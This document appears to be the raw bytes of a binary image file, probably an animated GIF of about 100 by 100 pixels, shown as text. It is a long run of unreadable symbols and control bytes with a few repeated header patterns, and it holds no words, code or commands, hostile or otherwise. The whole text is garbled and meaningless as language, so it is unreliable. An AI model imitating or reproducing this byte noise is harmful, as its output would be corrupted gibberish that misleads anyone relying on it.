@�hYj�]��5��]�̠	Mt�*��g,�A�["��f�o7�ƌP�0�ݢz�����xx@U7�wx�Tx�ڂ��W2�`ߌ`�� ���������鐦�M ȹ(�@�%�N�mQXp�,-`��QP vȥ�$0�ǆ�P�����ڭM/�"sQ ��6����  ���bS�Y΀l��c�$��8 �i~��^�v�@��<:��U~���>R`�%A\~�D y��ֲ�l������� ��2�� �@!���ʊ��N���En���Ɩ� ��rA$ ��dQ�Tp�$��ouaL��ڃ���
�t�0�lX�R@�_��_��_�p	XU:xƲt�y��\��)}��,� ���aAD0A(���T�,�\����m�13^	9ܚA_�@
g���/Ȁ��F� ����W��� �����f}��n�`X�ڸM�q����N ��p4��Jh
<����0ĕ@	��� �@��_��_����p���rgl��+X���ۼ�@� R�Nw�q��ji������0���N��E�9��
x=Ė`	�X	�I�ذ_�i�+�?� �HQ A����I�Ԩ%F�$=\@E���@�`ʈ� ��I�.(@zԲJ�*����RE�:씣�J�&t�$�ҔF���T��\�µH��f��mfk��f�\��rQ�$�R�p!E#�maD�Ą*���:�Q�*]$(���J��hd���l�`�C
$��X�a�I%1j4"�+��1u5ٰa�`�;����ZI)�V�)pU��h�*RRX|�@�$�o�G�o��rɈ�*�Xv&�Q.My4�e#IJ, a��
Į2k�?Y�f��D*
p�
�X�#)���A 6@�0��d�������F���ZB�)�H@*� . q�J�j�ऺ`q��m�IF��fk�E� ,\(\p
�,qh��D�L
:B "��""�$��4 ���x�#Fpa,����ڋ�8��,��Z�������K���G�Y��H��)��J����J<E�	� �ܒ¡%�������U��@a�),�D*!1"	p�T 7))@�:�F����`�",�R*�G��u�b�A-��G[1���(>8?Q�mG�@.$yK���Gj� �p�68P)I<��)�����<*�3��>J@�b'Pa���B��"-���4a�D���ނ��F:Z_7����5�f"�$/#�QF#T���Ɗ�I�Zˡ�xd�L��c��:RS�Grl�4U`��H�r)�����j0*p�a�@7��Iƙq��b��F6@ bW��/�!TK"kq���"���)���PX�.:��JH��:4a����BTP ����
"w��oT�!�a���,X��n;��L�⊯	H��I�6@{�1�L��N��p�ؖPL��I
���8��>� �\���9��0B4L1l�����4�X ~�{P���3  �4貐����(Ywn��I���|:r�$�<�A <PZĨ3�q�d,�FLF6h��v�rqP��L!o,@�x�E���UBV#���u�4�����ի	p�x@J��^A�KR�2���e,Ï�p/�A),�7�JiȔHI�P�K�iPc���n,���i����+��W뤢*j�!�T�  �x��m��iġ&���VрrТ	�XsĢaI
����\ @�X���I*g),��� �is*)��N	��ܠ2��}��
<�ͫ�#��h��8GZ!���-�ę�驅lK{X�4�$�X�BPnp�Gh���
D0\�끨 ݰ���y:� ļ@+]p�#V�����	��'
{��-T�,B7)p^ �R��<�N�@}	@�B����) �D��Rs�CQ��ࣆYtx1�D6IH�*�Xn���"�h[x[�a��"0kO2@�H)`���x�P Q�* ��<>��H�7�F($� g9��W>@%�+g��W�0\B���.�!d�Xp��N��-3�i]67���a0�m:�Ҏ�P���1�a��h-��줕�U 
��+0on �`Qe0����7���l,�	�� }r��!�/���n�Ӣ3- (�%Aa���
�B��.�DЁb0���K89� �;�lw7Ph�T*p��j
�I�x `�d��5�$c�%K|�E[���Ѓ�t@�u�V�T�<]f�&�20a��= �e&�ܻ<�W��n3b8`W�06��p<`C��8�@����d&��,���#\8{_�Ԁ���AH@��`c Ó}�*���-��h��P S��O�:;����p�0�q�1Dx�Hb$�� �� ���_y�[�La��D&@�<��I��8� �Fx@`0��!+��s��*`�)os��z�=8�"�B�F$�a�D��\uQ��p2)�E��,�,�B�N����J�\�@�O���Le��� p��)��+�`(rH�:��G��	`]t�����,8����4�`���� ���2��R�lg�y���
ऱ��WWh�8>��A�>h�\��`���P=�L{�CR���� �C]XOA E�8o��
�C��g�a`�{`�B��:���C�@�
���� e`�睂0\A�R���瑎��uQI��Rp���,��Y��g?;`x�V���	�Y�C\ - �<]y(ҮAt��	V�a���W@Qv�2#B����r��jLO�'�� �H��,>@�o�Ky��F����3)�9��/H�N��+��6�� ��躒3A���
	ث"(*� �9��3���������1x��0�+6��+ �_�&jr����p�ļ���`�T�XK�Ѕ#�9�����֑�C�����Q�2�!���!�@�z26��1Ъ1 �(/Z0�(��+󳝠��1� Vx��ຳ�4�b��]`�uQ�\�/��
�#ቂ+�6)�0J���g��gk���0D2
���T�Nx���G�2>]H�Y��T0�[��Y &���ۉ���/���#.�8�x�����>�������2���{ @���N`�E;;��W�[t���[!���8	�Q���y��8�D�x2����B4�p�C�H����G#�H�(�,�@`��;Sitt�Y0GR�,��[ٖ�;�Q�2��C?�K�uK5݃�>xD��8�+�i3��c��Yp�T��W�B죀tL��  !�  � ,    d d  � u�J�*D�X�Z�u�\�#v��+W�V��)3���2�`l���2 a�x0JW�[�����L���Ԥɪg�N=a�ړ�ΝS�r��XY��-�51��.sal��Gǎ����х2��<3�똚p}b��*��(;���ԧ_�/yފ"Pf�T���&�aU��Yĸx��e$40pe�G^��1�9�l����g՝�f���_�����&��!�F���!ĉ]$O^�
e�?4h���G
#6p̠�r����JSuP�|�2)��/�@�������ð#T��a��UDY+�U#U4AKS�p�%�0� !́^'�	��O���W{��.��XbA�2SE�TR���Aq^��7�pt�,H��#U� I'>��Ha�5iL�D�L��eP|�!��@)vS�tML�rPB��w�Up �E<�h�/  	$1	R��,���!�L�D��m�a�,$" �,���L}�E{����E�B-	ٍY]�*B/��5,XD1�=�B
���-�L�RZCt��kwe�K���,K���,���J]>��bA��R�łQ0�wE��bL,�x+slP@
�2�>4�&���)��N���-m���(,Qt�J,��ȁ����"M��:˨߱�ة�:�؍��I�Aw�G/\@�J_H[�4bePI� �_�P��$�����
W@�[*t2j�!~�7m�,эʹZ��!���$�q�&q\���%h����A��azL��8�R򹱁K�n�]����,���m_� tA�f��\���Ad���>d0
�M\�	�O���@�(0<�%�R@ !~m���/1_��x H4>�3?D �щը��ܹi�ʫ��b�e�@#,��$��CX �z#)p7HFI����J�#���E �Ą@�	����ZH�"(r�c�͑�Z!�(4x�2P�R�[|�
P ���
��!�N>�!_p���dK)䱋+ƞ�ȇ	/XO'�6�&�T�?�!�rNk�G�e���<`�x�:Ј"0B[��.��u��
��P�YtbaH{�Ş|G>E$N��h��բ{N,I��� �� �0�F<W�]�c�̆9o�TL���#�B�+d\�`d���P��Z�`�� �(�k$PA� ,�#x#\@�1d��@%Cb2&~��H1^�	p�O�����*kT1r�3�Z�����!�Az� F `�D#F���G�^�Ii����&�{�Lal0c�0BDIъ �g=�4b.�t=tUk�4:u��!<�ap��`P`H�
,0�N�a 
��K"�YR{46�g(�HM3�A
�ei=�:��S}Md�SHĄD�>H�:P�	X�5� @�\.�b�`Qf�0��
Q�e�U��`F2��l$��b�6_U$��!KDU�.x-ıb�����
��`
 �T0\a
x	8��+�1=DiT������FE�".q�H��ٸ�)�!��1��
�5W�s hz���ʶܠ+�@6`"� h\�`ǻƥ����Pz�a ֽFl3����?ə�����v�Z���.�ŷ��A2P�Ll.b�^����®��2_�s,��F-�3>���&�B�r��_��*?��KR�J�`�Of-�� qT0�M_t=
�/z�4x�fl"�H�3l�8�B͸��;a��ਪ��j~Щ��8.���eN�YX`��H�\�0�Jx��ɳh8���pF3L�K��(�2k�[tB��\�V��J��(R�B*.��|�#sPKH:��ӹaoł	��F�z
Ö}%����_���ad�c��-�1,��*CH����1�vE��H</���v����\6�<���-�L4���Uy��e�����2J�o��̀Fb���	h��ML����7
�`D�,��9X�I��J{`E��T�n^4���v�#x!�	s����.��T��p�0x�^�B�0�7z�∜CNV��+g��Z@�v.C������>XK&��|EX]1
�����#�!�s��z�`�hdB#F�%��h��F�Fv�J��'��+���� ��SP�XǬ"�@4�
T�MX�
` wcb�hBp�!\�� �E��n\����2ʱoRx��6�	'�*�E�S��0���$�@����T=_�����u�k�����r|��R���(��;A��_�#�B��=/aTq�b���P�`a�c#]���\%Q#5o��pT�:s��f* r[� �R��%P@	@`B��]��Z�;��΀:��@
RfT��P�1@�Uft��5�`]"�W �	�u�C/:v��	� .��u# ~�> @}p  iT3$5��ː�@��	��^�%��T�7R�%�5��f�#p@��Bn! �5f�"�� �	�E����x*�WQHG|��0	ĐL�+/ �p��p��BA2GT���\*�
�9��V"�X@�@�@P+X�Q .�>�� ���v�0E�$ 8
Ds�	��F@�������0qG�q ����5��U�b-W�ZxQP�Hb ��j ^/E	S0���v`U��U�S�"�p�m�Sm�L�b�p�0�0F�������<����*Ai�D�҈��V�@0R�[0m��VQ��FR9m�7m���#PvT@�Po��LFP��	��� �[�@���%DƏ��"ei�@�G^+� 0	` ��� E����y9����6� 0Z*����
 �a$l�Ib� "6�.[aNM����xn�u)� � ��j[���R� S�R�q�jJ�q����H	�R�f�,@�
�`� ����@� h �pWP0U�6������M��%��;d-��q@/X��	7����yq��jƉ���z�� ��|�KD�3|�%/@���̰h͐G5��	�RM���r���Si��%ԗ>�Q@�9�` ��[�/U`��d	q� �
U�
�ԛ �ZtC3�F�'|��GzT�0X�`��
Fpr'�	h�rF 1�,*�����|��8�` M	� 
�� �)L���阃�K� "���R��S��� e�9�����Hd�Q�zrⷦ
�	�Y&��>��a0=p:� $U���� 
�	v����j����9T@e�R{Cz?R�
�����
��V�@4q� �/�� ��	���Sp���| ��NƲ:�� nI��`	�@	�`��G����
rpu��W>)&5��G�NF�<Wb�`L�ѭ��] ����
\*�|P$P���i`���� ��	I�U0��	v�|�YD ���SX���d����� \���	Ð���q�A��дP3v�ׂZT(+�Lw_� �
:ڍ�j��:��P�P�h7	0m 5Ёh�L���b
���̰{˷�0	�����I��@	���R 	�Z�r�|0=��,�� ?�	�H
4g��z��?`���r�0	�j �'�F��SVC�^�u�ð΀���:���M�=��! �@	 NXja@)"49���	�	���V� �U�j������ �ppuU@��?4Q �`
�i�`
���� |�	T� ����
R $!����>#��)	p@��85�
�p.�������z����+���:	��r���p ��X�~�_@ީ�@�����p	���[@�iRp��2E@�� 	vPL)����@��`6�r�٘�
[�>��
�@
j;h���u��w��B3�
��� �7b��� k�@���U����wB���v�:e"	��V(` �� �i �@� ,���&�� 
�p�;��I�X���JUX�i�+b��R@��s��8g�ž��
L�J�	<�\�(� A,��Z�<��9���L>0����82L��<H��@��l`�P���@
&� ��@&�.CP�S � 	�p��̩Ђ�
   naȻ� �����Ɂgs%���+4g����q�K� 	@��`Ġ�@PI�W9nsvTpB��H@��q,��2�`��)�p��:�q`	�� `� �Kd2Ms��j�#�� 0 <�Yp�}n�~������.p9g @
v���
��7��2� a 0Zu�" ��>m-� O�%]D��e;�?`F`���������'��ě�sv" �	���Y	E�̎r�c7 m���V���6 &T6� ��8��p��"e=B�y�K� l���� ��^y���
�`*�
�M�x�]�lC	 �}�[�a�����`2`< o�`@� r�NLq�c7�P���gT#7�@
;�o.����`R���|Ȉ�"@�����T.�ߋ-W�<�;��u��$)��8 �j� ~:���!�¹�g `r'�G���r�� HND�ӛ��h�(�Fԁ|�E�	�-݀��(<�f$�]���K!im��-��7�`�!��
��
� � Ѱ|�T��T|�a��
��VqnB�0nPH}
�V*��q69S�t 3�c;6Sf�q*P�`	.�Y���<����$0��L�		K�O�,'��M�˰�=�	F�*��Q��N�*��W0 �t�v	yi8þq;� @	$� + 8��
��8����� L��1m�0�.��k�N�� �0
�� �mN��y�� iO	��ўK��`p ��W�4���	��6���@�&���RM��%f��
l� Ġ�(_�w�}<�:��ҭy[�:��/�O8�ܵ�� #��P>�����>IO��Hy��:�Q:��+���P�?��H&_�bo��	FU@�=��o��.n�M	a!8^�$ЁH�L��ys��	 �wu) �`�Uw�Q\�)#�H�T0 Ѱ�z���Ǘ�=��*@ҷ:o7���R�GZf�;�w��� �������Ѿc@����́�LQ �un L�I��#�LY���M˜-���C\�p9c&j6DA I�)�1�"���-����@��.� `Ĩ��+\N�"E�	*R=ڢ���	6�Xѳ��:��ѣ��-XjDI#	#�P Al���˒5c��Y2e�H�X@AE
���@s���8�@�\PH`s
#/���0�	���c
,�0U1p�F�HDq�D���H�#�`a�6d͔	�Uܸ���$�t���"Z +�іG��h�""(	�Vj����q`A���)��2��?k\��ꅏYB,�lI�@��GƹD8�"�Pf�*�  (���X@6H���(��dD�p�(�D��T� y��U~1��
��6h*�6r�F@�����I(���	�`�����a�e
�.��=�Jj��순B	6HG)d$��\���-�c"kr2,	T����R��
���k�*/��\ �g$��BR8����CS�"�(����7�Dt�C`
��k��x��*Di��D\�I�&��
r�M$v��LEP�4� ����J.f&� L?��ŀ�bG��MH���Ĩ�@+^+��&7���ڈ0贫�v�	)H��*]0�
�<��Z�Y�bH!�#&��&"6j�})�"Z�N2�ZH 1Z�dPD�$��߉���4J	��he�` 
��Zk��,3/����Hc!Y(��4��6,1�Y."���5�!�
:�.�����׺GN]��F�ŀJ8�Ϋ<X ��;c�\Bq���A�DX�b���?�@��8@c
�F|$:�X��VNʮ��U�Π"ܘ���e�`�ޭ� dG"�e��dkD������/����\��I��ƃ�)0B�e�a�C 
����ˎ�ՎJ	����r],��B��F@$�q���)	PBE�Ru7�Ir��\��4��� @C��d`�f��E�TM��4ND�R��s��h�>R; py2L�W@�9I͆8P�yx��hF1�� -��Q`�%� �8Zс�!Oc)����7i�#A,�%�j*��5"'5/$)q�_���'�
q��@��&"� *@��pWXq���5�a�f`c��F48��td] �Ҏ��l�m́�7`&��J�z�H�)xM�
��C}i
c�ـP%,`!o"��1�m�b�`F\�i�r��"�D@,�஄�F
��p8�J&A+U���g1��h��&|U%�����np���k�@5G�j:ņ3,JQ[dbo�Z>QǫF��V!A���4a�pPx�T4/�h� R�+�`� ��6�+��2�iQ` G�	ʼ@�p�aC�S���!*�q�qZ�b�ĺ���}r�D��`��Ť�
�D�a�@l��t��p8	�Z�	x*H�� 3�	W�D4�a��Z���`���<� S#P�$D�X��T�kC���(�Wt\kKՊ�FTp A
|��X�ojdF�c>�gW�.R��i
O]F�����q��Ox ��}tbN
�uQ	Lin�C
Hp��Q n�APY��&6#�����1b$����ˠg��Q��P�d�w˛
���e(C�V�= ���!H�u ��K=	u! �: Vl` ��B4�ږ`�Eh	�� �A��WO,����K7� �P��(�zF�*�8"�(C9���-2L��@�e�ԈQ��X�ۀ&�R$�W�^;U���T&�W��1���W�
	�09��$�A|P?ZI�����al4�c$��%�Y�[ �j��0U	ϖ�N�(��3�@�3O0C� ��H��30�D׺�Q{PܞzHi%p2�l��c(��`���cH�ZT �+$Y�� ��śV��ࠀ	� =��UVP�1d 9��
���?�rP�`�����bM�I��Q�:�
9~���*w� ���.�nVX��0S���y�Ih�=�����50���'xp;��� U^��:��@�z�F4�p����E�q+�6��pR������sP�yT`G�P�'X��
V��wv9ì��� ah��l�ޒB}Q=`�4*����ˈD*|p���$��MD7��i��IAK�Tz>�>qO��p�W����R�F31Y��22��I)�&r��/��c�<����� ��A��2�!�E,��b���%"/+�LS����`X� ����IX��&е^�=�S栀!ܘ	a��љ-���1j�U��[�Ap?;1@��MA�����9��y�3��	�����(x=��8[����!��!Я���ks���5��^
���O���'�����W�'#)�[�3<S �X�\��1,�	�
4������x�!`,H��/�0`4�1 %���H ������@@5��J*8"4>x�[�3�;:����(�Z+;��7��?�9���HV( V(��;�9(�����]��y)���)����L��(P�24�k��+�$d�;۽���U���3���[?
����V؀N�D�9��/�!V4�W�������hV�����C���)� 0�5� w�0x ��+�+FlD@>�h���N(�(�N��xFh�/�$�X@ ��Cb!�F�޹�N� �#F��	kÕ�)v|�t�A��A��@[?�XD�����<>�ӅT��@�W��D�H�H�Y���	x�� ��)��	����� �	4�H@L8�耕̱�8k",4�����( X�]�H  �ûK�H���AHq�HsR�LـU����Ϋ6*C� �	X(��1XB�J��6�C�,<�`�X���H
��1ã��єKW !�  � ,    d d  � u�J�*D�X�Z�u�\�#v�����0a��)���)R�(B�N�Q��y��I�N�X�b�*U��6Y��E�L�@c�y�P�@w����+W�BȪlaŇ!Rd�j��1/��hTe
�0@(�D!Ũ1��ET�M�vuE��'�N���I��(ִ	�`�oUN��a�\�r��ZF9��ĕ)�!�X���00�܂)0J�F�Sh�{�B,��N�CH�j�!�ʖs�
����2s^�eiC�(eT��(s���HE||�S&%R܈�"��.���
0���~'&��WTR4ٔ
,�!�C9�UC��J+�1�P��s��E�@��DB�J=`�O��\L�5L �G`���!�,O�\SL����:�Ue�A(��l�+$q�a�0C\0Ev4��[=�@L'�l3�dXo�u=�(��=�,4�S��Pf1��UUKB�XG�EQ�,���4"A��QC�2�/-6�^?���-�� �����BLL�FSQ�K/�P��!,�`EY9'�t�,��c�Q�r�!E#*��c��S�p��P���
q��DN���,���JN4���,��2N%˄�4�V[IXK,ƴ��c�P� `L�H)� �*$� �h@�0���+���Ԍ��,���.�r�c*�!6S,�����oB5��e�Nx�A�0<�kel��"mQ��X$@�	l��L�E�K���cS��US+�u*�\�s��!�X��-��e�.U,�(�=�$���#�\�����HC\C�f��3��	�5���v�L`�S �x3+/�{M��J�� tM��{�V���!�rl �
PPhK����}��K��S}���
p�P�D|Q@�R�H�o~ �2�g�IVwty/�,�X�{
r���)�у�@��$���")�B���
���F�!�Pr�.�tB|��+�@��W<{����Mf"(�u��'��bex�x�7`��W	Da�º�`Ċ�݇&Wp�{S�T��&�zV�&�o]W(�A�5!��nȺ]�(c�d��6 �[h��( `r����@pz{$�b&|�Q��D���� (Si�U���ccQ�P���Q���rIH��Da#H�H�88��>��s�?�f\Ȕ�эY�`g��L�uUE`(tN�����AّƐ�+�@n�
G� .pA��.��?��QRŊQ�������)��?Z��t���$�1sB1���Yp�#A&�	L�pP�T@
H*NB	��S���80�)l�f,�F0Jk��� � @��C���nE:��A�4�X�≣O��0X`�*(��dQ]�X�P$�ѴgV��/��e0��`�0�t�k?"��9��T���׼vī2��k$A,��U.H ���I�?��Q~�b����h3��e`#F��l�.��qHe����J/�(�.Q�ս%�L	H0����KL>/(A��)���.�e(C���%agd����+��I�x�̢4)/ub�Y�޲�2��bD�����"P���@���Ns��gςI���aDֿ���12��N���Q���ͱT�EHAR0�1� %���ׁ�Z@qH��` ^Ta�D(����\�����s,����3p��dc�0ih��̼��Od�a �R���y�ȡó� �,pk�(<P^x��YaE�� � Ԫ3���8l"ΰE��e4c�K��U�4���B��W�B0�(D!�BH`�	P�s��yT�a��4p�-Taa>�(0���������Ag4��0Ee/h\B��QLd*�B_�Bb��+j!���
Q��&��/����y-���� �n -x��4"��Dj�_��W4* ��:nlu�@�:��a��°��݉e;��r&��)P�����_`9�O�X�Tp0���#"��� ��h�*� L4� b�@�~�96.���[g��w{�Mk�]
�����f�7�qA$�P9����&���u�� ��t뒱p��Z#����3�1^�����L����܊��`�M�&?�oD�~��By=�A&��G��	 �� �B�vX��ä�ّ��9�C�nD#���W/Ao@���7�Tp�<���*-�����{��)���(\�)�����-,a�3 &VA�M���(`��j�y�
X6��n\����2�a\Rx��6�G��2��$��S� $C3� n�|!�� @p �0�0P�@��M� [0�d��f/UO����v°�W��U�@3@���0=3d�S�|�&7��w/�7r�� E ��`	�@U��`U��K� ��Tس3�D]����@wpĀg]e\%u	�{vSd�T��>��hqײ T�.X 	`	���1���_h^X_��� ��f�[�E_����ː�@��	��_�%����	{Ft�sd9�4�p0[�hE` � 	R�b����v�
U�
?P�����?` ��@q�w~�wF�H�0	��L0��`��p��34QS��z��IO,!���a`.�V����@�[�V�Vn�f�` U��P	XQ�g�L�z��,l6 ߠ/�����3����� ��d0�1PO� !�è?=�3�����rg�����V����8N*�W�.��f�c�p�0�0F �0���?1S�� �0(ۅ |R� ��$J�^S0-�d�0	��� 
���@�'6�ը
V(	�$�G�0��B3�`���@��������}�
/@�Hh]P�VZ�X�@��=�=�{1�"	[�@
g���(��v�[�� ��.�[�G�pc8�o߉c�� �2�PSb0G#W���?��Q U�� ����	�������� q�	�h #�"Q[�[�=�1%M`� �0��@�{� ��MP�@�#�0�r�:=�	qQp$F���	�`� � x� �vP�g����rP[�F��Q���P������UX
��Ff���`��pʑ�F2�Vz�"a����
9j�0:Z�	v` � nI��`"}�
X�?��p�X��t#�%V^%��EY�`�b)���	���` ��]BRQ J/�. ��U n���Ƨ�j������s:�Wp�D���.:H��g:����	/���Q�����?F2WS@��).h��
���0�h�'
� s���0	�6	
n0@J-�N�G��V���8�>HqP�3��,א+,Q r�r�!�U X� ���� j��d�
0��F����?����a2���n��tF$�v�s� ��2���h ��?`�H��@+��@2��T �h;�O�[� ���A��P��
%2	 n��+�GEN��C��`����� ]��9�`�W��?��l�� 	 	��Y� �0�=@7�Q��DI<�7@ (� L���Ј��}#�,G�.�D�(\�@�0a
�7�7�̰�K��p	�v]��;�RP)�˘p|���`3Q�@ . 7�`2� � #�����-� v*�%8���+'T ߀��U�Y�0���p	���@���+� ��#E��j� @i�g3\�
���|7Pj08PQV3 WQ0���[���+|`q�@�t�M�E�� ��
� �0	�g���P����R�3�E����6�r`m*�#�� �(<p-`"P�W�M���8�Ё�� �`�K�G�Q`�U���`
F �B�	1��ЧM��� 	�IQ��@P�S�	�p >@��S��T�p��M�<�<pI��uD	@@NX		� @p9�J�!64����� 1�c=�� ��v�� 	K��R@|!�+�u.0�r<#�m4/6�9��C��¦<}< �}�&�a�D�L��(��.�3�T/��*�m�{� �:fR�� # N|��l�ܤ1�H��4�5J<m �|���M�1�%dl�Q� T �2�7@�C:�0�Y�cV��Ͱ��	{f�P�`Ӧ �CR͐���׌}�dD"O�	�4m�&��W׃�d,��|�W��F�p+ ���E�:i�����	(� �
l`�PvTP�bQ��dJ @XXݫ�Fm���lT��W�6Q$ �|�W�n �* �|7й1�A�q:S�	$��� k@0� 0 P�T7�Wg��<9z�T���Ƅ�� �	��K6UyI��)QT� ���4@�lʥ�_ݹa���@�� �
��Č�F齋�l@lR`$��"��P��5j��w8`ͮ,�n\���?tT�z=dXi5�P@�|%Q2�W�wT7��01��̴`�p�&������
��q=���Nu�e��#����d!��s=�pP~�C�S����K�P�c�������YX�K�i�	�s<���`l�P���e�W�g\�K}�T��# E0�6�gn�m�G~+L	&(5az����e$ ���	 n[ ��� ��`���U�fb
5_�Tn ��^½yӷ���N~O�TNmJyW� �T�G��|PN[D W0]guuL{$	��iK�	��@�`e\��U7����-QL�4QW=�Mu�	�}4� ki����#~%l�]iK�W�*Wve���
���TIɠ���v�;��>���W<��T��"@ @�W���|�-T����n@J��a���$��M�y�9L��Г�G)�u\ EpbK��.@�0�&�o����6�pu�;T��PK��)�W�W0 � R �� �(������f<Y��5��VL��W�n� V�#��l������s_U���@�nP͡1-V��H�MyP���^W �uu"�)0W@U �

e���F���G.R��T��&(	F�c��PeV�P��jX�M* �R����R0U���0����. �'~W qu��	'G���.���L�bq)����)G���аK�7V��|	� ���C���0�r
�6J�A�.La4e�WD���Cą.@2P�JG�$L1e@9ztr�S>E���h�F�5b�d
�6-s�L�/\�p�Bꌙ)S�� %�"�lȨQ�-4�N'�֚8%\�8������0B�a*\�J�₁��5ڢ���..���d�4gn�LY2Q�Pp�aJ�Y�P� E��G>��h��� � A��Q�)1���[�� E�JiʂE.�X1a�.]/��� #F� �h�6d͔	��޽��Ħ$�@���"���o��b� qh	T��,��k��(�&�~0*	\�9H�%� �o'H���7\���YD=�ZlQf4a���.��FW(H +�v�Q��p�����J�����KN��D�)ZC@��D��+��lD����:��#XfM6��l�*1��R�b����ͫ�B,�>�2��)v�
%G����*d[���`����/���.�\�O& #b�q�E�r���
A+�x[��/��i�\( �v�ʫ��bdѹ���?�FX�B���d��8���)���� �D�(թ�:��3f2Q.D)B�
5����.�J�*WHP,�	<ۢ�R�q�����!�pJn�����>ɲ�H *8�e�E� �c#⸤^��	<J^��J)8���B+	���T�-�z�/	Fb�ѝ��§�(��x���\]�B�:耂"\��O�d�� @�j�� ����W�M�I�zDO)0P@��Z�� ��ҫ�����!K$��+,���t$�B���\ a
#&i��Û����ˮ)w*i��֑��� !���pJ%�9I��ޱ��z.{4�1��T���� P,�F:���a��+��&��H���h��G(Y"���[TpC�٭�o/� �v���z�`YxY���Bt@P�`�l�p�2<��+!ؐ�9�����D�	��H�.K(�gU˖݊��$�""���R����}�@	LHe4�@D��l+TP�@&���X�2�q� ��7zP�"K*8�c�F��$8L�����+~���0�|�
/�n�8;Ȧ7X��Ax�<�!o�� �G&�P��˸D4�ASp�րxs�ZDń3���lr��� ���P�+$/�p(�[ Q�G\ ��(��7hGo�N")��mM@=x���^ CY�0�qMa�0�3�؆-��
,����^�$ŔS+��@
((�(�"s��A ��aC6������&�����
CB��DA2S\�2���b�2��6�a5��5������,�� nQ"�����,��-a�c� ư��0%�	�W�	�Ź ��=�]�
"�`�!�fU�`���d�*��7�	*	G�9��*��c�F��0��ǓZ�&5|�70�|p�] t�ˡ
�0�K\��ָ$5d��sLE�;2aN���0�A���z�UQR�V�d[���(`����=��k;��	�+��asş1J[W�A��D�b�BЁj$*{��MFx�
�E+# �&@��BR�భ�A��AR� ���M�_Qk��v�  � �g�� n�+xQQeDX�U��-��+D�J� �$l�Ӵ�U	`j�9$ώ��@i+���|��]�v)p'+�5��
KX ��+��` ������jT�S�2�yщ1�e~6j�T��)P*'v)	z �_@�I�R�^��5x�m����VjEC
�����'����cO��hF���Kh��8@
R|S�D�/�q�^P9��I`=P�@�p�"�e"h�
x;``�n�;T�����+�3�����2qsP�s�4��+�����@��� �P�h�B�T�S�~�^<�B�v䂿�� ��� {Z�J� ��˟�^A7�����\����gg�XPjV@�"0��'cHo̖>	�P�&*"7 �M�
�U��{c��8ƻ%���ud��q$���3�,�<È�
������E*|pt��m�%��1���mXpgjE`�iIW��
��Wv־�A��4�Q!
�:�;ӻ����`��0,����h�2"��X��H��m��D*R B���$�ip' ���T
�oO�k��@�u�(��2���o��m|ЅH����9?a�|�eA��P�0RJAv�ˑ��;�ȡ�T-�)�`	 Ap�����c��x`��HD��g�/�N��Ua�E���f[��+6P���&����hB��
k����9�"�CC�Ԛ-�v�)ܒ��8(?�����i2@4b�f�V( Vx~:�P�2P�(�]P��!�1:X�|Q�2���QA�	�T��� 08�$�ߪ�qۀ�8��K	��/>���V�H�0H�Q��_J��V�8'����1UC�Y;B*6��<D����x�`�}�108 �b@��ـ6�$�3D��A`&( C�pî(@C4��8%�+#� ��)w�����!P$��@X��/P�P�C���bEw������]����N������<V`�@��j�_!��)��!;
_B�+�#��E,�Q��L���m��&�1�9�J�(`&؀xV(Â�QرWЅ�H�������� ��0 ��-��x8�"�7$z��	2�)s�/뭡�1f��p�.��N�W�'h<�9�/V��Th������	ڸF�����+($9��a�-Kk'�[�<��ڳ���r;��-��;������Y �Y��"���J�X���+�F�����8���x��K|$�vⱡ������Ւ��Ӳ/ޚ7k��;�f{�20��l���W��1�1��`��L�Y !�  � ,    d d  � ��JV�Z�Z˕�K�#~8ׅa�V/ʼ�B!�V�^�HqaC�H?܌�3���`�D����@V8o֬y'�N����i(Ξ�jv��լ�St"D�o�Z1��0��.�r-�5dH����B"�r|H���A�QC^��0�(Қ�R�dEӨa&E}�3'`�C]�r+D�X
�;'�ð��*#Gו(��)S�
!<Ⱦ2f��J>Ƥ��&`ޏ�(ډ8O�K'��)A��0k����g�Y[}2�ӕ/e�� QƘ0.0`�*(|�S�0s�K��}�x�Ƭ����XQIE!UV}��B�pe݄�1�B/�Q�a���c��C�0�#hF
��]b��#���A��"YeUQ�#U�,��+�Y��B:4�W^�BC�P�zR %ȃ�n!� #,`����[� cq��R�+���@�gUCB����Iv�UXb��Y�u��*�RD
e��C
a�$*d�����Y�H�P���!Vc'�EAv�K/P�eXAHݒ`a�$fp�_|�&Wȑ�rl �HrA���§��fX�5�K���J�!3K�I��c�Q�q��e��C]�[Q0Z��J�rHAJ#X<�C*lpA�0H_t"�}F)EԪ$�L�+9���PzNV ҉��$4��]QDhVѕK�u�ڔ+��B'�� \`[qW؈�Q�9T�3a�N��S*��'��JUGΫ䒄�[�AC�Q���Bn*�<��p��Pk}5��ӀE)U���F�5�zK���̊� �pd��\�k]���1��|H	��p\@�	3!������ũ��D�J�| "C q�/�iكb{v]��Cj��1	ōgp",P7�={AQ���P�w�Sb�2\�8Hʳ_+��%�a�ʬ��1�l��Ŭ
��1�� `�{T �	�` (�D ۩�U�#��ǜ�@EG���N�B��2G�
g��$� d��Q0W��C�:0��*H"��g����vNDc�ü� Ev����
 C|�:�A�7fu��Ie���^�	X�� 6`���|0JN@(���1��� ���Hj@)���I�^33KU*3��CD���	��*�#���$�8���d#��@#
�.�1��1�
��]
p$]	jse�P,@�#�t�\��E�L�`$P	,�\`aQ�\��h�<g �CY>p	Z�ay�<d'j�Ff�l���x=X�s5�O|����CH�H 8�X�@zpɼ�e@��"+�V�!Lc�`�%L��F#)˝Բ�2V�zߠgYq:8t�.���`0פ`pp#B3(�Gl��B0\qV�q8%�M�G�NX4���2���d4����:Y�-��f�aU
���<+�r�Cz��9�0x�M�`�+� X��Z�����/z��(\]�Y����ED��XFF��f@�yEQY'.�́4O*��J5Qj�����(�҃L
�D����4��`&h�׾����:�3�kx`��"��[(#�0�9и*&@�!4�XĚ� �$AL�
\��9�a+b+	�I�*����E ,w���$"�Z��L�%�`�H w�F���g$����kĐ@�sf�f���(�g�C�@�9Ԡ=��-(T�M�D�0H8b�h@n[�GL�	�	q�'b]8��XF�����*À��!�,is����!'���Ja@-�Ň9�����:�)$@���� �TBS`�@����PT�c�/�e����3la#�#�ШQ
Pa�}�:�d�!�J��`��pH��,`
��_���*0� �T��Җ�ˢ)��h�Ɏ� ��صW�3}�bR�LM6���@�Q(IG� �XB#4�W�b�ݿ� #�GPΊ���_��L0������:�d$7H�QX`L�h�l� H��
